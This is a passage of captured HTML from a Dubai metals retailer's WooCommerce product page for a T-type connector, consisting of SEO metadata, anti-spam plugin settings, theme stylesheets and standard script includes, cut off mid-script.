

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectmiddleeast.com/product/t-type-connector/
body_size: 30144
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://perfectmiddleeast.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"60792b9613","_rest_nonce":"f781b53a40","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/perfectmiddleeast.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"perfectmiddleeast.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"60792b9613","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/perfectmiddleeast.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"8a3803828b99d13d28e7feff34a4129a1cfac79c01716a560b36860484b33730","emailEncoderPassKey":"18a2dec113e8ebccb27c2f887b6a52a1","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>T’ Type Connector - Perfect Oasis Metals LLC</title>
	<meta name="description" content="T’ Type Connector is available at our store in Dubai, UAE. For more details regarding product, Please contact us." />
	<link rel="canonical" href="https://perfectmiddleeast.com/product/t-type-connector/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="T’ Type Connector - Perfect Oasis Metals LLC" />
	<meta property="og:description" content="T’ Type Connector is available at our store in Dubai, UAE. For more details regarding product, Please contact us." />
	<meta property="og:url" content="https://perfectmiddleeast.com/product/t-type-connector/" />
	<meta property="og:site_name" content="Perfect Oasis Metals LLC" />
	<meta property="article:publisher" content="https://www.facebook.com/perfectoasismetalsllc/" />
	<meta property="article:modified_time" content="2022-08-20T13:36:41+00:00" />
	<meta property="og:image" content="https://perfectmiddleeast.com/wp-content/uploads/2022/02/576.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@perfectoasisuae" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://perfectmiddleeast.com/product/t-type-connector/","url":"https://perfectmiddleeast.com/product/t-type-connector/","name":"T’ Type Connector - Perfect Oasis Metals LLC","isPartOf":{"@id":"https://perfectmiddleeast.com/#website"},"primaryImageOfPage":{"@id":"https://perfectmiddleeast.com/product/t-type-connector/#primaryimage"},"image":{"@id":"https://perfectmiddleeast.com/product/t-type-connector/#primaryimage"},"thumbnailUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/02/576.jpg","datePublished":"2022-02-28T13:44:36+00:00","dateModified":"2022-08-20T13:36:41+00:00","description":"T’ Type Connector is available at our store in Dubai, UAE. For more details regarding product, Please contact us.","breadcrumb":{"@id":"https://perfectmiddleeast.com/product/t-type-connector/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perfectmiddleeast.com/product/t-type-connector/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/product/t-type-connector/#primaryimage","url":"https://perfectmiddleeast.com/wp-content/uploads/2022/02/576.jpg","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/02/576.jpg","width":1500,"height":1500,"caption":"T’ Type Connector"},{"@type":"BreadcrumbList","@id":"https://perfectmiddleeast.com/product/t-type-connector/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perfectmiddleeast.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://perfectmiddleeast.com/shop/"},{"@type":"ListItem","position":3,"name":"T’ Type Connector"}]},{"@type":"WebSite","@id":"https://perfectmiddleeast.com/#website","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC","description":"Perfect Oasis Metals LLC","publisher":{"@id":"https://perfectmiddleeast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectmiddleeast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perfectmiddleeast.com/#organization","name":"Perfect Oasis Metals LLC","url":"https://perfectmiddleeast.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/#/schema/logo/image/","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","width":1166,"height":121,"caption":"Perfect Oasis Metals LLC"},"image":{"@id":"https://perfectmiddleeast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perfectoasismetalsllc/","https://x.com/perfectoasisuae","https://www.instagram.com/perfectoasismetalsllc/","https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Feed" href="https://perfectmiddleeast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Comments Feed" href="https://perfectmiddleeast.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; T’ Type Connector Comments Feed" href="https://perfectmiddleeast.com/product/t-type-connector/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perfectmiddleeast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Ft-type-connector%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perfectmiddleeast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Ft-type-connector%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/430dc4331d453f2cffe085501fe1e6ff.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eb1c24;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/09ead94e95b6fb8f447e92d430b23545.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WWOP-css-css' href='https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://perfectmiddleeast.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=email] {width: 100%;height: 37px;}
.tnp form{display: flex;align-items: flex-end;}
.tnp-field-email{width:100%;}
.tnp-field label {color: #fff;}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766982490" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectmiddleeast.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/1d656b875eaa441140ba08fdda129b4c.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
